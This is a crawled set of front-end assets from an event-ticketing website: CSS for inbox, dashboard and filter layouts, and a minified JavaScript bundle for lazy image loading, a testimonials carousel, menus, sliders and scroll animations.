ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css
body_size: -351
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}


--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 3742
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});